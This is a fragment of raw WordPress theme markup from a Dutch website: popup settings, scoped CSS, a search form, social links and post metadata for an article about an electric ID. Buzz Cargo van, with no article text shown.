block_tdi_35.atts = '{"button_text":"More","button_size":"tdm-btn-lg","modal_align":"center-right","overlay_bg":"rgba(0,0,0,0.85)","trigg_btn_enable":"yes","tds_button":"tds_button5","tds_button5-text_color":"#000000","tds_button5-text_hover_color":"#000000","tds_button5-f_btn_text_font_family":"insight-primary_global","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","tdc_css":"[base64]","tds_button5-f_btn_text_font_weight":"600","page_id":"1458","show_header":"none","body_padd":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDIwcHgifQ==","modal_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiMTAwJSIsImxhbmRzY2FwZSI6IjYwJSIsInBob25lIjoiMTAwJSJ9","modal_id":"ia-modal-header","modal_bg":"var(--insight-accent)","all_head_border":"0","modal_border_radius":"20px 0 0 20px","modal_height":"eyJhbGwiOiI2MCUiLCJsYW5kc2NhcGUiOiJhdXRvIiwicG9ydHJhaXQiOiJhdXRvIiwicGhvbmUiOiJhdXRvIn0=","show_modal_composer":"yes","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_tdicon":"","button_icon_aria":"","button_icon_size":"","button_icon_position":"","button_icon_space":"14","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_transition":"","site_scroll":"","modal_space":"","all_modal_border":"","all_modal_border_style":"solid","header_pos":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "tdm_block_popup";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "346";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "70";
tdBlocksArray.push(block_tdi_35);
</script>
<style>body .tdi_36 .tdm-btn-text,body .tdi_36 i{color:#000000}body .tdi_36 svg{fill:#000000}body .tdi_36 svg *{fill:inherit}body .tdi_36:hover .tdm-btn-text,body .tdi_36:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_36:hover svg{fill:#000000}body .tdi_36:hover svg *{fill:inherit}.tdi_36{font-family:var(--insight-primary)!important;font-size:20px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{font-size:16px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="More" class="tds-button5 tdm-btn tdm-btn-lg tdi_36 " ><span class="tdm-btn-text">More</span></a></div><div id="tdm-popup-modal-ia-modal-header" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row"  >
<style scoped>.tdi_38{min-height:0}</style><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:table}.tdi_40{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:var(--insight-accent)!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_44 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_44{margin-left:-2px;margin-right:-2px}.tdi_44>.vc_column_inner,.tdi_44>.tdc-inner-columns>.vc_column_inner{padding-left:2px;padding-right:2px}}@media (max-width:767px){.tdi_44,.tdi_44 .tdc-inner-columns{flex-direction:column}}.tdi_44{margin-bottom:48px!important}.tdi_44 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_46{order:2}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_47{text-align:left}.tdc-row .tdi_47 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_47 .tdb-search-form-border{border-width:0px}.tdc-row .tdi_47 .tdb-search-form-btn i{font-size:24px;color:var(--insight-turquoise)}.tdc-row .tdi_47 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_47 .tdb-search-msg{margin-top:11px;color:var(--insight-transparentmodal);font-family:var(--insight-primary)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_47 .tdb-search-form-input{color:var(--insight-transparentmodal);font-family:var(--insight-primary)!important;font-size:20px!important;line-height:1.2!important}.tdc-row .tdi_47 .tdb-search-form-placeholder{color:var(--insight-transparentmodal);font-family:var(--insight-primary)!important;font-size:20px!important;line-height:1.2!important}.tdc-row .tdi_47 .tdb-search-form-inner{background-color:var(--insight-transparentdark-blue)}.tdc-row .tdi_47 .tdb-search-form-btn{color:var(--insight-white);background-color:rgba(0,0,0,0);font-family:var(--insight-primary)!important;font-size:20px!important;line-height:1.2!important}.tdc-row .tdi_47 .tdb-search-form-btn svg,.tdc-row .tdi_47 .tdb-search-form-btn svg *{fill:var(--insight-white);fill:var(--insight-turquoise)}.tdc-row .tdi_47 .tdb-search-form-btn:hover{color:var(--insight-white)}.tdc-row .tdi_47 .tdb-search-form-btn:hover svg,.tdc-row .tdi_47 .tdb-search-form-btn:hover svg *{fill:var(--insight-white);fill:var(--insight-turquoise)}.tdc-row .tdi_47 .tdb-search-form-btn:hover i{color:var(--insight-turquoise)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://dertigers.nl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_47" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_47" class="tdb-search-form-placeholder">SEARCH...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i></button></div></form></div></div></div></div></div><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_49 .vc_column-inner,.tdi_49 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_49{order:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_50 tdm-content-horiz-left td-pb-border-top tdm-pmh-close td_block_template_1"  data-td-block-uid="tdi_50"   >
<style>.tdi_50{padding-top:13px!important}@media (max-width:767px){.tdi_50{margin-bottom:20px!important;padding-top:0px!important}}</style>
<style>.tdc-row .tdi_50 svg{width:20px;height:auto}.tdc-row .tdi_50 .tds-icon-svg-wrap{width:20px;height:20px;display:flex;align-items:center;justify-content:center}.tdc-row .tdi_50 i,.tdc-row .tdi_50 .tds-icon-svg-wrap{position:relative;top:0px}</style>
<style>.tdc-row .tdi_51{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:rgba(60,255,208,0)}.tdc-row .tdi_51:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:var(--insight-turquoise)}.tdc-row .tdi_51 svg{fill:var(--insight-turquoise)}.tdc-row .tdi_51 svg *{fill:inherit}body .tdi_50:hover .tdi_51:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_50:hover .tdi_51 svg{fill:@text_hover_color}body .tdi_50:hover .tdi_51 svg *{fill:inherit}.tdc-row .tdi_51:after{background-color:rgba(60,255,208,0)}.tdi_50:hover .tdi_51:after{opacity:1}.tdi_50:hover .tdi_51:before{color:var(--insight-turquoise)}.tdi_50:hover .tdi_51 svg{fill:var(--insight-turquoise)}.tdi_50:hover .tdi_51 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_51 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M24 20.188l-8.315-8.209 8.2-8.282-3.697-3.697-8.212 8.318-8.31-8.203-3.666 3.666 8.321 8.24-8.206 8.313 3.666 3.666 8.237-8.318 8.285 8.203z"/></svg></div></div></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_52 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:20px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_52 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_52 ul li a{justify-content:flex-start}body .tdc-row .tdi_52 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_52 .sub-menu{padding-left:5px;margin:20px 0 40px 0}body .tdc-row .tdi_52 .sub-menu li{margin-bottom:20px}body .tdc-row .tdi_52 .sub-menu li:last-child{margin-bottom:0}body .tdc-row .tdi_52 a,body .tdc-row .tdi_52 .td-blm-sub-icon{color:var(--insight-white)}body .tdc-row .tdi_52 li.current-menu-item>a,body .tdc-row .tdi_52 li.current-menu-ancestor>a,body .tdc-row .tdi_52 li.current-category-ancestor>a,body .tdc-row .tdi_52 li.current-page-ancestor>a,body .tdc-row .tdi_52 a:hover,body .tdc-row .tdi_52 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 a:hover>.td-blm-sub-icon{color:var(--insight-white)}body .tdc-row .tdi_52 .sub-menu a,body .tdc-row .tdi_52 .sub-menu .td-blm-sub-icon{color:var(--insight-turquoise)}body .tdc-row .tdi_52 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_52 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_52 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_52 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_52 .sub-menu a:hover,body .tdc-row .tdi_52 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_52 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 .sub-menu a:hover>.td-blm-sub-icon{color:var(--insight-transparent-turquoise)}body .tdc-row .tdi_52 .td-blm-sub-icon{color:var(--insight-turquoise)}body .tdc-row .tdi_52 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 a:hover>.td-blm-sub-icon{color:var(--insight-transparent-turquoise)}body .tdc-row .tdi_52 .sub-menu .td-blm-sub-icon{color:var(--insight-turquoise)}body .tdc-row .tdi_52 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_52 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 .sub-menu a:hover>.td-blm-sub-icon{color:var(--insight-transparent-turquoise)}body .tdc-row .tdi_52 li{font-family:var(--insight-primary)!important;font-size:33px!important;line-height:2!important}body .tdc-row .tdi_52 li .sub-menu li{font-family:var(--insight-primary)!important;font-size:18px!important;line-height:1!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_52 li{font-size:28px!important}body .tdc-row .tdi_52 li .sub-menu li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_52 li{font-size:22px!important}body .tdc-row .tdi_52 li .sub-menu li{font-size:12px!important}}@media (max-width:767px){body .tdc-row .tdi_52 li{font-size:24px!important}body .tdc-row .tdi_52 li .sub-menu li{font-size:14px!important}}</style><div id=tdi_52 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_53 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-left:-30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-left:-15px!important}}@media (max-width:767px){.tdi_53{margin-left:-15px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_54 .tdm-social-item i{font-size:33px;vertical-align:middle;line-height:82.5px}.tdi_54 .tdm-social-item i.td-icon-linkedin,.tdi_54 .tdm-social-item i.td-icon-pinterest,.tdi_54 .tdm-social-item i.td-icon-blogger,.tdi_54 .tdm-social-item i.td-icon-vimeo{font-size:26.4px}.tdi_54 .tdm-social-item{width:82.5px;height:82.5px;margin:5px 10px 5px 0}.tdi_54 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_54 .tdm-social-item i,.tds-team-member2 .tdi_54.tds-social1 .tdm-social-item i{color:var(--insight-transparentmodal)}.tdi_54 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_54.tds-social1 .tdm-social-item:hover i{color:var(--insight-transparentmodal)}.tdi_54 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#ffffff;font-size:33px!important}.tdi_54 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdm-social-item i{font-size:28px;vertical-align:middle;line-height:70px}.tdi_54 .tdm-social-item i.td-icon-linkedin,.tdi_54 .tdm-social-item i.td-icon-pinterest,.tdi_54 .tdm-social-item i.td-icon-blogger,.tdi_54 .tdm-social-item i.td-icon-vimeo{font-size:22.4px}.tdi_54 .tdm-social-item{width:70px;height:70px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-social-item i{font-size:22px;vertical-align:middle;line-height:55px}.tdi_54 .tdm-social-item i.td-icon-linkedin,.tdi_54 .tdm-social-item i.td-icon-pinterest,.tdi_54 .tdm-social-item i.td-icon-blogger,.tdi_54 .tdm-social-item i.td-icon-vimeo{font-size:17.6px}.tdi_54 .tdm-social-item{width:55px;height:55px}}@media (max-width:767px){.tdi_54 .tdm-social-item i{font-size:24px;vertical-align:middle;line-height:60px}.tdi_54 .tdm-social-item i.td-icon-linkedin,.tdi_54 .tdm-social-item i.td-icon-pinterest,.tdi_54 .tdm-social-item i.td-icon-blogger,.tdi_54 .tdm-social-item i.td-icon-vimeo{font-size:19.2px}.tdi_54 .tdm-social-item{width:60px;height:60px}}</style><div class="tdm-social-wrapper tds-social1 tdi_54"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="955" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1475"
                    class="post-1475 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>.tdi_56{min-height:0}</style><div id="tdi_57" class="tdc-row stretch_row"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:none}@media (max-width:767px){.tdi_58,.tdi_58 .tdc-columns{flex-direction:column}}.tdi_58{margin-bottom:-50vh!important;padding-top:100px!important;padding-bottom:50vh!important;position:relative}.tdi_58 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_58{padding-top:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:-40vh!important;padding-top:60px!important;padding-bottom:40vh!important}}@media (max-width:767px){.tdi_58{margin-bottom:-30vh!important;padding-top:30px!important;padding-bottom:30vh!important}}</style>
<div class="tdi_57_rand_style td-element-style" ><style>.tdi_57_rand_style{background-color:var(--insight-turquoise)!important}</style></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_60{order:2}}.tdi_60{padding-bottom:20px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_61 svg{width:14px}.tdi_61 .tdb-date-icon{margin-right:5px}.tdi_61{color:var(--insight-black);font-family:var(--insight-primary)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_61 svg,.tdi_61 svg *{fill:var(--insight-black)}@media (min-width:768px) and (max-width:1018px){.tdi_61{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-28T19:27:51+00:00">juni 28, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_62 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_62" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_62 .tdb-add-text{margin-right:5px}.tdi_62 i{font-size:10px}.tdi_62 .tdb-comm-icon{margin-right:5px}.tdi_62 a{color:var(--insight-black)}.tdi_62 a svg,.tdi_62 a svg *{fill:var(--insight-black);fill:var(--insight-black)}.tdi_62 a i{color:var(--insight-black)}.tdi_62 a:hover{color:var(--insight-white)}.tdi_62 a:hover svg,.tdi_62 a:hover svg *{fill:var(--insight-white);fill:var(--insight-white)}.tdi_62 a:hover i{color:var(--insight-white)}.tdi_62{font-family:var(--insight-primary)!important;font-size:14px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text">Comments</span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_63 .td-post-sharing-visible{align-items:flex-start}.tdi_63 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_63 .td-social-network .td-social-but-icon i{color:var(--insight-black)}.tdi_63 .td-social-network .td-social-but-text{color:var(--insight-black)}.tdi_63 .td-social-network .td-social-but-text:before{background-color:var(--insight-black)}.tdi_63 .td-ps-bg .td-social-network div,.tdi_63 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_63 .td-ps-dark-bg .td-social-network div{background-color:var(--insight-white)}.tdi_63 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--insight-white)}.tdi_63 .td-ps-border-colored .td-social-but-text{border-color:var(--insight-white)}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
